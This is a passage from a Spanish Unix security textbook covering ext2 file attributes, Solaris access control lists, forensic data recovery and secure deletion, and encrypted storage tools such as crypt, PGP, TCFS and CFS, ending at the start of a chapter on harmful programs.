Otro atributo del sistema de archivos *ext2* es ‘i’ (fichero inmutable); un archivo con este *flag* activado no se puede modificar de ninguna forma, ni añadiendo datos ni borrándolos, ni eliminar el archivo, ni tan siquiera enlazarlo mediante *ln*. Igual que sucedía antes, sólo el administrador puede activar o desactivar el atributo ‘i’ de un fichero. Podemos aprovechar esta característica en los archivos que no se modifican frecuentemente, por ejemplo muchos de los contenidos en */etc/* (ficheros de configuración, *scripts* de arranque... incluso el propio fichero de contraseñas si el añadir o eliminar usuarios tampoco es frecuente en nuestro sistema); de esta forma conseguimos que ningún usuario pueda modificarlos incluso aunque sus permisos lo permitan. Cuando activemos el atributo ‘i’ en un archivo hemos de tener siempre en cuenta que el archivo no va a poder ser modificado por nadie, incluido el administrador, y tampoco por los programas que se ejecutan en la máquina; por tanto, si activáramos este atributo en un fichero de *log*, **no se grabaría ninguna información en él**, lo que evidentemente no es conveniente. También hemos de recordar que los archivos tampoco van a poder ser enlazados, lo que puede ser problemático en algunas variantes de Linux que utilizan enlaces duros para la configuración de los ficheros de arranque del sistema.

Atributos que también pueden ayudar a implementar una correcta política de

seguridad en la máquina, aunque menos importantes que los anteriores, son ‘s’ y ‘S’. Si borramos un archivo con el atributo ‘s’ activo, el sistema va a rellenar sus bloques con ceros en lugar de efectuar un simple `unlink()`, para así dificultar la tarea de un atacante que intente recuperarlo; realmente, para un pirata experto esto no supone ningún problema, simplemente un retraso en sus propósitos: en el punto 4.7 se trata más ampliamente la amenaza de la recuperación de archivos, y también ahí se comenta que un simple relleno de bloques mediante `bzero()` no hace que la información sea irrecuperable.

Por su parte, el atributo ‘S’ sobre un fichero hace que los cambios sobre el archivo se escriban inmediatamente en el disco en lugar de esperar el `sync` del sistema operativo. Aunque no es lo habitual, bajo ciertas circunstancias un fichero de *log* puede perder información que aún no se haya volcado a disco: imaginemos por ejemplo que alguien conecta al sistema y cuando éste registra la entrada, la máquina se apaga súbitamente; toda la información que aún no se haya grabado en disco se perderá. Aunque como decimos, esto no suele ser habitual – además, ya hemos hablado de las ventajas de instalar un S.A.I. –, si nuestro sistema se apaga frecuentemente sí que nos puede interesar activar el bit ‘S’ de ciertos ficheros importantes.

Ya hemos tratado los atributos del sistema de ficheros *ext2* que pueden incrementar la seguridad de Linux; vamos a ver ahora, sin entrar en muchos detalles (recordemos que tenemos a nuestra disposición las páginas del manual) cómo activar o desactivar estos atributos sobre ficheros, y también cómo ver su estado. Para lo primero utilizamos la orden `chattr`, que recibe como parámetros el nombre del atributo junto a un signo ‘+’ o ‘-’, en función de si deseamos activar o desactivar el atributo, y también el nombre de fichero correspondiente. Si lo que deseamos es visualizar el estado de los diferentes atributos, utilizaremos `lsattr`, cuya salida indicará con la letra correspondiente cada atributo del fichero o un signo - en el caso de que el atributo no esté activado:

```
luisa:~# lsattr /tmp/fichero
----- /tmp/fichero
luisa:~# chattr +a /tmp/fichero
luisa:~# chattr +Ss /tmp/fichero
luisa:~# lsattr /tmp/fichero
s--S-a-- /tmp/fichero
luisa:~# chattr -sa /tmp/fichero
luisa:~# lsattr /tmp/fichero
---S---- /tmp/fichero
luisa:~#
```

4.6 Listas de control de acceso: ACLs

Las listas de control de acceso (ACLs, *Access Control Lists*) proveen de un nivel adicional de seguridad a los ficheros extendiendo el clásico esquema de permisos

en Unix: mientras que con estos últimos sólo podemos especificar permisos para los tres grupos de usuarios habituales (propietario, grupo y resto), las ACLs van a permitir asignar permisos a usuarios o grupos concretos; por ejemplo, se pueden otorgar ciertos permisos a dos usuarios sobre unos ficheros sin necesidad de incluirlos en el mismo grupo. Este mecanismo está disponible en la mayoría de Unices (Solaris, AIX, HP-UX...), mientras que en otros que no lo proporcionan por defecto, como Linux, puede instalarse como un *software* adicional. A pesar de las agresivas campañas de *marketing* de alguna empresa, que justamente presumía de ofrecer este modelo de protección en sus *sistemas operativos* frente al ‘arcaico’ esquema utilizado en Unix, las listas de control de acceso existen en Unix desde hace más de diez años ([Com88]).

Los ejemplos que vamos a utilizar aquí (órdenes, resultados...) se han realizado sobre Solaris; la idea es la misma en el resto de Unices, aunque pueden cambiar las estructuras de las listas. Para obtener una excelente visión de las ACLs es recomendable consultar [Fri95], y por supuesto la documentación de los diferentes clones de Unix para detalles concretos de cada manejo e implementación.

La primera pregunta que nos debemos hacer sobre las listas de control de acceso es obvia: ¿cómo las vemos? Si habitualmente queremos saber si a un usuario se le permite cierto tipo de acceso sobre un fichero no tenemos más que hacer un listado largo:

```
anita:~# ls -l /usr/local/sbin/sshd
-rwx----- 1 root      bin        2616160 Apr 28  1997 /usr/local/sbin/sshd
anita:~#
```

Viendo el resultado, directamente sabemos que el fichero `sshd` puede ser ejecutado, modificado y leído por el administrador, pero por nadie más; sin embargo, no conocemos el estado de la lista de control de acceso asociada al archivo. Para ver esta lista, en Solaris se ha de utilizar la orden `getfacl`:

```
anita:~# getfacl /usr/local/sbin/sshd

# file: /usr/local/sbin/sshd
# owner: root
# group: bin
user::rwx
group:---          #effective:---
mask:---
other:---
anita:~#
```

Acabamos de visualizar una lista de control de acceso de Solaris; en primer lugar se nos indica el nombre del fichero, su propietario y su grupo, todos precedidos por ‘#’. Lo que vemos a continuación es la propia lista de control: los campos

`user`, `group` y `other` son básicamente la interpretación que `getfacl` hace de los permisos del fichero (si nos fijamos, coincide con el resultado del `ls -l`). El campo `mask` es muy similar al `umask` clásico: define los permisos máximos que un usuario (a excepción del propietario) o grupo puede tener sobre el fichero. Finalmente, el campo `effective` nos dice, para cada usuario (excepto el propietario) o grupo el efecto que la máscara tiene sobre los permisos: es justamente el campo que tenemos que analizar si queremos ver quién puede acceder al archivo y de qué forma.

Sin embargo, hasta ahora no hemos observado nada nuevo; podemos fijarnos que la estructura de la lista de control de acceso otorga los mismos permisos que las ternas clásicas. Esto es algo normal en todos los Unix: si no indicamos lo contrario, al crear un fichero se le asocia una ACL que coincide con los permisos que ese archivo tiene en el sistema (cada archivo tendrá una lista asociada, igual que tiene unos permisos); de esta forma, el resultado anterior no es más que la visión que `getfacl` tiene de los bits `rwX` del fichero ([Gal96c]).

Lo interesante de cara a la protección de ficheros es extender los permisos clásicos del archivo, modificando su lista asociada. Esto lo podemos conseguir con la orden `setfacl`:

```
anita:~# setfacl -m user:toni:r-x /usr/local/sbin/sshd
anita:~# getfacl /usr/local/sbin/sshd

# file: /usr/local/sbin/sshd
# owner: root
# group: bin
user::rwx
user:toni:r-x          #effective:---
group:---              #effective:---
mask:---
other:---
anita:~#
```

Como vemos, acabamos de modificar la lista de control de acceso del archivo para asignarle a `toni` permiso de ejecución y lectura sobre el mismo. La orden `setfacl` se utiliza principalmente de tres formas: o bien añadimos entradas a la ACL, mediante la opción `-m` seguida de las entradas que deseemos añadir separadas por comas (lo que hemos hecho en este caso, aunque no se han utilizado comas porque sólo hemos añadido una entrada), o bien utilizamos el parámetro `-s` para reemplazar la ACL completa (hemos de indicar todas las entradas, separadas también por comas), o bien borramos entradas de la lista con la opción `-d` (de sintaxis similar a `-m`). Cada entrada de la ACL tiene el siguiente formato:

tipo:UID|GID:permisos

El tipo indica a quién aplicar los permisos (por ejemplo, `user` para el propietario del archivo, o `mask` para la máscara), el UID indica el usuario al que queremos

asociar la entrada (como hemos visto, se puede utilizar también el *login*, y el GID hace lo mismo con el grupo (de la misma forma, se puede especificar su nombre simbólico). Finalmente, el campo de permisos hace referencia a los permisos a asignar, y puede ser especificado mediante símbolos *rwX-* o de forma octal.

Acabamos de indicar que el usuario *toni* tenga permiso de lectura y ejecución en el archivo; no obstante, si ahora este usuario intenta acceder al fichero en estos modos obtendrá un error:

```
anita:/usr/local/sbin$ id
uid=100(toni) gid=10(staff)
anita:/usr/local/sbin$ ./sshd
bash: ./sshd: Permission denied
anita:/usr/local/sbin$
```

¿Qué ha sucedido? Nada anormal, simplemente está actuando la máscara sobre sus permisos (antes hemos dicho que debemos fijarnos en el campo *effective*, y aquí podemos comprobar que no se ha modificado). Para solucionar esto hemos de modificar el campo *mask*:

```
anita:~# setfacl -m mask:r-x /usr/local/sbin/sshd
anita:~#
```

Si ahora *toni* intenta acceder al fichero para leerlo o ejecutarlo, ya se le va a permitir:

```
anita:/usr/local/sbin$ id
uid=100(toni) gid=10(staff)
anita:/usr/local/sbin$ ./sshd
/etc/sshd_config: No such file or directory
...
```

Aunque obtenga un error, este error ya no depende de la protección de los ficheros sino de la configuración del programa: el administrador obtendría el mismo error. No obstante, sí que hay diferencias entre una ejecución de *toni* y otra del *root*, pero también son impuestas por el resto del sistema operativo Unix: *toni* no podría utilizar recursos a los que no le está permitido el acceso, como puertos bien conocidos, otros ficheros, o procesos que no le pertenezcan. Hay que recordar que aunque un usuario ejecute un archivo perteneciente a *root*, si el fichero no está setuidado los privilegios del usuario **no cambian**. Sucede lo mismo que pasaría si el usuario tuviera permiso de ejecución normal sobre el fichero, pero éste realizara tareas privilegiadas: podría ejecutarlo, pero obtendría error al intentar violar la protección del sistema operativo.

En Solaris, para indicar que una lista de control de acceso otorga permisos no reflejados en los bits *rwX* se sitúa un símbolo '+' a la derecha de los permisos en un listado largo:

```
anita:~# ls -l /usr/local/sbin/sshd
-rwx-----+ 1 root    bin      2616160 Apr 28  1997 /usr/local/sbin/sshd
anita:~#
```

Otra característica que tiene Solaris es la capacidad de leer las entradas de una lista de control de acceso desde un fichero en lugar de indicarlo en la línea de órdenes, mediante la opción `-f` de `setfacl`; el formato de este fichero es justamente el resultado de `getfacl`, lo que nos permite copiar ACLs entre archivos de una forma muy cómoda:

```
anita:~# getfacl /usr/local/sbin/sshd >/tmp/fichero
anita:~# setfacl -f /tmp/fichero /usr/local/sbin/demonio
anita:~# getfacl /usr/local/sbin/demonio

# file: /usr/local/sbin/demonio
# owner: root
# group: other
user::rwx
user:toni:r-x      #effective:r-x
group:---         #effective:---
mask:r-x
other:---
anita:~#
```

Esto es equivalente a utilizar una tubería entre las dos órdenes, lo que produciría el mismo resultado:

```
anita:~# getfacl /usr/local/sbin/sshd | setfacl -f - /usr/local/sbin/demonio
```

Antes de finalizar este apartado dedicado a las listas de control de acceso, quizás sea conveniente comentar el principal problema de estos mecanismos. Está claro que las ACLs son de gran ayuda para el administrador de sistemas Unix, tanto para incrementar la seguridad como para facilitar ciertas tareas; sin embargo, es fácil darse cuenta de que se pueden convertir en algo también de gran ayuda, pero para un atacante que desee situar puertas traseras en las máquinas. Imaginemos simplemente que un usuario autorizado de nuestro sistema aprovecha el último *bug* de `sendmail` (realmente nunca hay un ‘último’) para conseguir privilegios de administrador en una máquina; cuando se ha convertido en *root* modifica la lista de control de acceso asociada a `/etc/shadow` y crea una nueva entrada que le da un permiso total a su *login* sobre este archivo. Una vez hecho esto, borra todo el rastro y corre a avisarnos del nuevo problema de `sendmail`, problema que rápidamente solucionamos, le damos las gracias y nos olvidamos del asunto. ¿Nos olvidamos del asunto? Tenemos un usuario que, aunque los bits *rwx* no lo indiquen, puede modificar a su gusto un archivo crucial para nuestra seguridad. Contra esto, poco podemos hacer; simplemente comprobar frecuentemente los listados de todos los ficheros importantes (ahora entendemos por qué aparece el símbolo ‘+’ junto a las ternas de permisos), y si encontramos que un fichero tiene una lista de control que otorga permisos no reflejados en los bits *rwx*,

analizar dicha lista mediante `getfacl` y verificar que todo es correcto. Es muy recomendable programar un par de *shellscripts* simples, que automaticen estos procesos y nos informen en caso de que algo sospechoso se detecte.

4.7 Recuperación de datos

La informática forense es un campo que día a día toma importancia; de la misma forma que la medicina forense es capaz de extraer información valiosa de un cadáver, incluso mucho después de haber muerto, la informática forense pretende extraer información de un ‘cadáver’ computerizado (por ejemplo, un sistema en el que un intruso ha borrado sus huellas), también incluso mucho después de haber ‘muerto’ (esto es, haber sido borrado). Aunque las técnicas de recuperación de datos en Unix se aplican habitualmente para potenciar la seguridad de un equipo (por ejemplo, como hemos dicho, para analizar el alcance real de un acceso no autorizado), éstas mismas técnicas utilizadas por un atacante pueden llegar a comprometer gravemente la seguridad del sistema: un intruso que haya conseguido cierto nivel de privilegio puede recuperar, por ejemplo, el texto plano de un documento que un usuario haya cifrado con PGP y posteriormente borrado – almacenando únicamente el documento cifrado –. Aunque esto no es tan trivial como en otros sistemas menos seguros (en los que incluso se facilitan herramientas tipo `undelete`), parece claro que este tipo de actividades constituyen una amenaza a la seguridad (principalmente a la privacidad) de cualquier sistema Unix.

En 1996, Peter Gutmann publicó [Gut96], un excelente artículo donde se demostró que la recuperación de datos de memoria (esto incluye por supuesto la memoria secundaria) es posible con un equipamiento relativamente barato, de entre 1000 y 2500 dólares, incluso tras sobrescribir varias veces los datos a borrar. Hasta ese momento casi todo el trabajo realizado en el campo de la destrucción ‘segura’ de datos se había limitado a estándares de organismos de defensa estadounidenses ([Cen91], [Age85]...). Como el propio Gutmann explica, estos trabajos – aparte de quedar anticuados – no mostraban toda la realidad sobre la destrucción y recuperación de datos, sino que ofrecían una información posiblemente inexacta; de esta forma las agencias estadounidenses confundían a la opinión pública (y a los servicios de países hostiles) asegurando así el acceso de la propia agencia a la información, y al mismo tiempo protegían sus propios datos mediante guías y estándares clasificados para uso interno.

El artículo de Gutmann se puede considerar la base de la informática forense actual, un campo que como hemos dicho, día a día cobra importancia; centrándonos en la rama de este campo relativa a Unix (se le suele denominar *Unix Forensics*) podemos encontrar herramientas para realizar borrado seguro de datos, como `srm` (*Secure rm*), del grupo de *hackers* THC (*The Hacker’s Choice*); este *software* implementa un algoritmo de borrado seguro basándose en [Gut96]. Dicho algoritmo efectúa principalmente un procedimiento de so-

breescritura casi 40 veces, haciendo un *flush* de la caché de disco después de cada una de ellas; además trunca el fichero a borrar y lo renombra aleatoriamente antes de efectuar el `unlink()`, de forma que para un potencial atacante sea más difícil obtener cualquier información del archivo una vez borrado. `srm` se distribuye dentro de un paquete *software* denominado `secure-delete`, donde también podemos encontrar otras herramientas relacionadas con la eliminación segura de datos: `smem` (borrado seguro de datos en memoria principal), `sfill` (borrado seguro de datos en el espacio disponible de un disco) y por último `sswap` (borrado seguro de datos en el área de *swap* de Linux); todos los algoritmos utilizados en estos programas están basados en el artículo de Gutmann del que antes hemos hablado.

Otra herramienta importante a la hora de hablar de *Unix Forensics*, pero esta vez desde el lado opuesto a `secure-delete` – esto es, desde el punto de vista de la recuperación de datos – es sin duda *The Coroner's Toolkit*, obra de dos reconocidos expertos en seguridad: Wietse Venema y Dan Farmer. En verano de 1999, concretamente el 6 de agosto, en el *IBM T.J. Watson Research Center* de Nueva York estos dos expertos dieron una clase sobre *Unix Forensics*, en la que mostraban cómo extraer información de este sistema operativo, no sólo del sistema de ficheros, sino también de la red, el sistema de *logs* o los procesos que se ejecutan en una máquina. Lamentablemente, *The Coroner's Toolkit* aún no se encuentra disponible, pero es posible ojear lo que va a ser esta herramienta en las transparencias de esta conferencia, disponibles en <http://www.porcupine.org/forensics/>, donde se muestra todo lo que un exhaustivo análisis sobre Unix puede – y también lo que no puede – conseguir.

El análisis forense, especialmente la recuperación de datos, es especialmente importante a la hora de analizar los alcances de una intrusión a un equipo. En estas situaciones, es muy posible que el atacante modifique ficheros de *log* (cuando no los borra completamente), *troyanize* programas o ejecute procesos determinados: es aquí donde la persona encargada de retornar al sistema a la normalidad debe desconfiar de cuanto la máquina le diga, y recurrir al análisis forense para determinar el impacto real del ataque y devolver el sistema a un correcto funcionamiento.

4.8 Almacenamiento seguro

4.8.1 La orden `crypt(1)`

La orden `crypt` permite cifrar y descifrar ficheros en diferentes sistemas Unix; si no recibe parámetros lee los datos de la entrada estándar y los escribe en la salida estándar, por lo que seguramente habremos de redirigir ambas a los nombres de fichero adecuados. Un ejemplo simple de su uso puede ser el siguiente:

```
$ crypt <fichero.txt >fichero.crypt
Enter key:
```

```
$
```

En el anterior ejemplo hemos cifrado utilizando `crypt` el archivo `fichero.txt` y guardado el resultado en `fichero.crypt`; el original en texto claro se mantiene en nuestro directorio, por lo que si queremos evitar que alguien lo lea deberemos borrarlo.

Para descifrar un fichero cifrado mediante `crypt` (por ejemplo, el anterior) utilizamos la misma orden y la misma clave:

```
$ crypt <fichero.crypt>salida.txt
Enter key:
$
```

El anterior comando ha descifrado `fichero.crypt` con la clave tecleada y guardado el resultado en el archivo `salida.txt`, que coincidirá en contenido con el anterior `fichero.txt`.

`crypt` no se debe utilizar **nunca** para cifrar información confidencial; la seguridad del algoritmo de cifra utilizado por esta orden es mínima, ya que `crypt` se basa en una máquina con un rotor de 256 elementos similar en muchos aspectos a la alemana *Enigma*, con unos métodos de ataque rápidos y conocidos por todos ([RW84]). Por si esto fuera poco, si en lugar de teclear la clave cuando la orden nos lo solicita lo hacemos en línea de comandos, como en el siguiente ejemplo:

```
$ crypt clave < fichero.txt > fichero.crypt
$
```

Entonces a la debilidad criptográfica de `crypt` se une el hecho de que en muchos Unixes cualquier usuario puede observar la clave con una orden tan simple como `ps` (no obstante, para minimizar este riesgo, el propio programa guarda la clave y la elimina de su línea de argumentos nada más leerla).

Obviamente, la orden `crypt(1)` no tiene nada que ver con la función `crypt(3)`, utilizada a la hora de cifrar claves de usuarios, que está basada en una variante del algoritmo DES y se puede considerar segura en la mayoría de entornos.

4.8.2 PGP: *Pretty Good Privacy*

El *software* PGP, desarrollado por el criptólogo estadounidense Phil Zimmermann ([Zim95a], [Zim95b]), es mundialmente conocido como sistema de firma digital para correo electrónico. Aparte de esta función, PGP permite también el cifrado de archivos de forma convencional mediante criptografía simétrica ([Gar95]); esta faceta de PGP convierte a este programa en una excelente herramienta para cifrar archivos que almacenamos en nuestro sistema; no es el mismo mecanismo que el que se emplea para cifrar un fichero que vamos a enviar por correo, algo que hay que

hacer utilizando la clave pública del destinatario, sino que es un método que no utiliza para nada los anillos de PGP, los `userID` o el cifrado asimétrico. Para ello utilizamos la opción `-c`⁷ desde línea de órdenes:

```
anita:~$ pgp -c fichero.txt
No configuration file found.
Pretty Good Privacy(tm) 2.6.3i - Public-key encryption for the masses.
(c) 1990-96 Philip Zimmermann, Phil's Pretty Good Software. 1996-01-18
International version - not for use in the USA. Does not use RSAREF.
Current time: 2000/03/02 07:18 GMT

You need a pass phrase to encrypt the file.
Enter pass phrase:
Enter same pass phrase again:
Preparing random session key...Just a moment...
Ciphertext file: fichero.txt.pgp
anita:~$
```

Esta orden nos preguntará una clave para cifrar, una *pass phrase*, que no tiene por qué ser (ni es recomendable que lo sea) la misma que utilizamos para proteger la clave privada, utilizada en el sistema de firma digital. A partir de la clave tecleada (que obviamente no se muestra en pantalla), PGP generará un archivo denominado `fichero.txt.pgp` cuyo contenido es el resultado de comprimir y cifrar (en este orden) el archivo original. Obviamente, `fichero.txt` no se elimina automáticamente, por lo que es probable que deseemos borrarlo a mano.

Si lo que queremos es obtener el texto en claro de un archivo previamente cifrado simplemente hemos de pasar como parámetro el nombre de dicho fichero:

```
anita:~$ pgp fichero.txt.pgp
No configuration file found.
Pretty Good Privacy(tm) 2.6.3i - Public-key encryption for the masses.
(c) 1990-96 Philip Zimmermann, Phil's Pretty Good Software. 1996-01-18
International version - not for use in the USA. Does not use RSAREF.
Current time: 2000/03/02 07:24 GMT

File is conventionally encrypted.
You need a pass phrase to decrypt this file.
Enter pass phrase:
Just a moment...Pass phrase appears good. .
Plaintext filename: fichero.txt
anita:~$
```

Como vemos, se nos pregunta la clave que habíamos utilizado para cifrar el archivo, y si es correcta se crea el fichero con el texto en claro; como sucedía antes, el

⁷Los ejemplos se han realizado con PGP 2.6.3i, en versiones posteriores han cambiado la sintaxis y la forma de trabajar.

archivo original no se elimina, por lo que tendremos ambos en nuestro directorio.

PGP ofrece un nivel de seguridad muchísimo superior al de `crypt(1)`, ya que utiliza algoritmos de cifra más robustos: en lugar de implementar un modelo similar a Enigma, basado en máquinas de rotor, PGP ofrece cifrado simétrico principalmente mediante IDEA, un algoritmo de clave secreta desarrollado a finales de los ochenta por Xuejia Lai y James Massey. Aparte de IDEA, en versiones posteriores a la utilizada aquí se ofrecen también Triple DES (similar a DES pero con una longitud de clave mayor) y CAST5, un algoritmo canadiense que hasta la fecha sólo ha podido ser atacado con éxito mediante fuerza bruta; este último es el cifrador simétrico utilizado por defecto en PGP 5.x.

4.8.3 TCFS: *Transparent Cryptographic File System*

TCFS es un *software* desarrollado en la Universidad de Salerno y disponible para sistemas Linux que proporciona una solución al problema de la privacidad en sistemas de ficheros distribuidos como NFS: típicamente en estos entornos las comunicaciones se realizan en texto claro, con la enorme amenaza a la seguridad que esto implica. TCFS almacena los ficheros cifrados, y son pasados a texto claro antes de ser leídos; todo el proceso se realiza en la máquina cliente, por lo que las claves nunca son enviadas a través de la red.

La principal diferencia de TCFS con respecto a otros sistemas de ficheros cifrados como CFS es que, mientras que éstos operan a nivel de aplicación, TCFS lo hace a nivel de núcleo, consiguiendo así una mayor transparencia y seguridad. Obviamente esto tiene un grave inconveniente: TCFS sólo está diseñado para funcionar dentro del núcleo de sistemas Linux, por lo que si nuestra red de Unix utiliza otro clon del sistema operativo, no podremos utilizar TCFS correctamente. No obstante, esta gran integración de los servicios de cifrado en el sistema de los ficheros hace que el modelo sea transparente al usuario final.

Para utilizar TCFS necesitamos que la máquina que exporta directorios vía NFS ejecute el demonio `xattrd`; por su parte, los clientes han de ejecutar un núcleo compilado con soporte para TCFS. Además, el administrador de la máquina cliente ha de autorizar a los usuarios a que utilicen TCFS, generando una clave que cada uno de ellos utilizará para trabajar con los ficheros cifrados; esto se consigue mediante `tcfsngenkey`, que genera una entrada para cada usuario en `/etc/tcfspasswd`:

```
rosita:~# tcfsngenkey
login: toni
password:
now we'll generate the des key.
press 10 keys:*****
Ok.
rosita:~# cat /etc/tcfspasswd
```

```
toni:2rCmy0UsM5IA=  
rosita:~#
```

Una vez que un usuario tiene una entrada en `/etc/tcfspasswd` con su clave ya puede acceder a ficheros cifrados; para ello, en primer lugar utilizará `tcfslogin` para insertar su clave en el *kernel*, tras lo cual puede ejecutar la variante de `mount` distribuida con TCFS para montar los sistemas que el servidor exporta. Sobre los archivos de estos sistemas, se utiliza la variante de `chattr` de TCFS para activar o desactivar el atributo `X` (podemos visualizar los atributos de un fichero con `lsattr`), que indica que se trata de archivos que necesitan al demonio de TCFS para trabajar sobre ellos (cifrando o descifrando). Finalmente, antes de abandonar una sesión se ha de ejecutar `tcfslogout`, cuya función es eliminar la clave del *kernel* de Linux. También es necesaria una variante de `passwd`, proporcionada con TCFS, que regenera las claves de acceso a archivos cifrados cuando un usuario cambia su *password*.

TCFS utiliza uno de los cuatro modos de funcionamiento que ofrece el estándar DES ([oS80]) denominado CBC (*Cipher Block Chaining*). El principal problema de este modelo (aparte de la potencial inseguridad de DES) es la facilidad para insertar información al final del fichero cifrado, por lo que es indispensable recurrir a estructuras que permitan detectar el final real de cada archivo; otro problema, menos peligroso *a priori*, es la repetición de patrones en archivos que ocupen más de 34 Gigabytes (aproximadamente), que puede conducir, aunque es poco probable, a un criptoanálisis exitoso en base a estas repeticiones. Más peligroso es el uso del mismo *password* de entrada al sistema como clave de cifrado utilizando la función resumen MD5 (el peligro no proviene del uso de esta función *hash*, sino de la clave del usuario); previsiblemente en futuras versiones de TCFS se utilizarán *passphrases* similares a las de PGP para descifrar y descifrar.

4.8.4 Otros métodos de almacenamiento seguro

En los últimos años los usuarios de Unix se han concienciado cada vez más con la seguridad de los datos que poseen en sus sistemas, especialmente de la privacidad de los mismos: un sistema fiable ha de pasar necesariamente por un método de almacenamiento seguro; por supuesto, esta preocupación de los usuarios automáticamente se traduce en más investigaciones y nuevos desarrollos en este campo de la seguridad. En este capítulo hemos analizado las ventajas, las desventajas y el funcionamiento de algunos de estos sistemas, desde el modelo clásico y habitual en Unix hasta las últimas herramientas de análisis forense y su problemática, pasando por aplicaciones tan simples como `crypt` o tan complejas como PGP; aunque se ha pretendido dar una visión general de lo que se entiende por un almacenamiento seguro en Unix, es imposible tratar todas las implementaciones de sistemas que incrementan la seguridad en la actualidad. No obstante, antes de finalizar este capítulo hemos preferido comentar algunas de las características de sistemas que se han hecho ya, se están haciendo, o pre-

visiblemente se harán en un futuro no muy lejano un hueco importante entre los mecanismos de almacenamiento seguro en Unix.

No podemos finalizar sin hablar del sistema **CFS** (*Cryptographic File System*), del experto en seguridad Matt Blaze ([Bla93]), que se ha convertido en el sistema más utilizado en entornos donde coexisten diferentes clones de Unix (ya hemos comentado el problema de TCFS y su dependencia con Linux). Provee de servicios de cifrado a cualquier sistema de ficheros habitual en Unix, NFS incluido, utilizando una combinación de varios modos de trabajo de DES que son lo suficientemente ligeros como para no sobrecargar demasiado a una máquina normal pero lo suficientemente pesados como para proveer de un nivel aceptable de seguridad. Los usuarios no tienen más que asociar una clave a los directorios a proteger para que CFS cifre y descifre sus contenidos de forma transparente utilizando dicha clave; el texto en claro de los mismos nunca se almacena en un dispositivo o se transmite a través de la red, y los procedimientos de copia de seguridad en la máquina no se ven afectados por el uso de CFS. Todo el proceso se realiza en el espacio de usuario (a diferencia de TCFS, que operaba dentro del *kernel* de Linux) utilizando principalmente el demonio `cfsd` en la máquina donde se encuentren los sistemas cifrados.

Peter Gutmann, del que ya hemos hablado en este capítulo, desarrolló en la primera mitad de los noventa **SFS** (*Secure File System*). Este modelo de almacenamiento seguro se diseñó originalmente para sistemas MS-DOS o Windows, donde funciona como un manejador de dispositivos más, aunque en la actualidad existen también versiones para Windows 95, Windows NT y OS/2. No está portado a Unix, pero aquí lo citamos porque existe un sistema de almacenamiento seguro para Unix denominado también *Secure File System*, SFS, pero no tiene nada que ver con el original de Gutmann. El SFS de Unix funciona de una forma similar a CFS pero utilizando el criptosistema *Blowfish* y una versión minimalista de RSA en lugar de DES; no vamos a entrar en detalles de este *software* principalmente porque su uso en entornos Unix no está ni de lejos tan extendido como el de CFS.

La criptografía es la herramienta principal utilizada en la mayoría de los sistemas de almacenamiento seguro; sin embargo, todos ellos plantean un grave problema: toda su seguridad reside en la clave de cifrado, de forma que el usuario se encuentra indefenso ante métodos legales – o ilegales – que le puedan obligar a desvelar esta clave una vez que se ha determinado la presencia de información cifrada en un dispositivo de almacenamiento. Esto, que nos puede parecer algo exagerado, no lo es en absoluto: todos los expertos en criptografía coinciden en afirmar que los métodos de ataque más efectivos contra un criptosistema no son los efectuados contra el algoritmo, sino contra las personas (chantaje, amenazas, presiones judiciales...). Intentando dar solución a este problema, durante los últimos años de la década de los noventa, prestigiosos investigadores de la talla de Roger Needham, Ross Anderson o Adi Shamir ([ANS98]) han establecido las bases de sistemas seguros basados en modelos esteganográficos, con desarrol-

los especialmente importantes sobre plataformas Linux ([MK99], [vSS98]...). La disponibilidad del código fuente completo de este clon de Unix unida a su política de desarrollo ha propiciado enormemente estos avances, hasta el punto de que existen en la actualidad sistemas de ficheros basados en esteganografía que se insertan en el *kernel* igual que lo hace un sistema normal como *ufs* o *nfs*, o que se añaden a *ext2* proporcionando funciones de cifrado.

La idea es sencilla: si por ejemplo tenemos cinco archivos cifrados con una aplicación como PGP, cualquier atacante con acceso al dispositivo y que haga unas operaciones sobre ficheros puede determinar que tenemos exactamente esos archivos cifrados; con esta información, su labor para obtener la información está muy clara: se ha de limitar a obtener las cinco claves privadas usadas para cifrar los ficheros. Conocer el número exacto es de una ayuda incalculable para el atacante. Con los sistemas esteganográficos, a pesar de que es imposible ocultar la existencia de cierta información cifrada, alguien que la inspeccione no va a poder determinar si la clave de descifrado que el propietario le ha proporcionado otorga acceso a toda la información o sólo a una parte de la misma. Un atacante que no posea todas las claves no va a poder descifrar todos los ficheros, y lo más importante: no va a poder saber ni siquiera si otros archivos aparte de aquellos a los que ha accedido existen o no, aunque posea un acceso total al *software* y al soporte físico. Para conseguir esto se utiliza una propiedad de ciertos mecanismos de seguridad denominada *plausible deniability*, algo que se vendría a traducir como ‘negación creíble’; dicha propiedad permitiría a un usuario negar de forma creíble que en un dispositivo exista más información cifrada de la que ya se ha podido descubrir, o que cierta transacción se haya llevado a cabo. Volviendo al ejemplo de PGP, el usuario podría revelar la clave de cifrado de sólo uno o dos de los archivos, aquellos que no considere vitales, ocultando las claves y la existencia del resto sin que el atacante sea capaz de determinar que la información accedida no es toda la existente.

Capítulo 5

Programas seguros, inseguros y nocivos

5.1 Introducción

En 1990 Barton P. Miller y un grupo de investigadores publicaron [MFS90], un artículo en el que se mostraba que demasiadas herramientas estándar (más del 25%) de Unix fallaban ante elementos tan simples como una entrada anormal. Cinco años más tarde otro grupo de investigación, dirigido también por Barton P. Miller, realizó el estudio [MKL⁺95], lamentablemente no publicado; las conclusiones en este último estudio fueron sorprendentes: el sistema con las herramientas más estables era Slackware Linux, un Unix gratuito y de código fuente libre que presentaba una tasa de fallos muy inferior al de sistemas comerciales como Solaris o IRIX. Aparte de este hecho anecdótico, era preocupante comprobar como la mayoría de problemas descubiertos en 1990 seguía presente en los sistemas Unix estudiados.

Aunque por fortuna la calidad del *software* ha mejorado mucho en los últimos años¹, y esa mejora lleva asociada una mejora en la robustez del código, los fallos y errores de diseño en aplicaciones o en el propio núcleo son una de las fuentes de amenazas a la seguridad de todo sistema informático. Pero no sólo los errores son problemáticos, sino que existen programas – como los virus – realizados en la mayoría de situaciones no para realizar tareas útiles sino para comprometer la seguridad de una máquina o de toda una red. Este tipo de programas sólo compromete la seguridad cuando afectan al administrador; si un virus infecta ficheros de un usuario, o si éste ejecuta un troyano, sólo podrá perjudicarse a sí mismo: podrá borrar sus ficheros, enviar correo en su nombre o matar sus procesos, pero no hacer lo mismo con el resto de usuarios o el *root*. El problema para la seguridad viene cuando es el propio administrador quien utiliza programas contaminados por cualquier clase de fauna, y para evitar esto hay una

¹En Unix, claro.

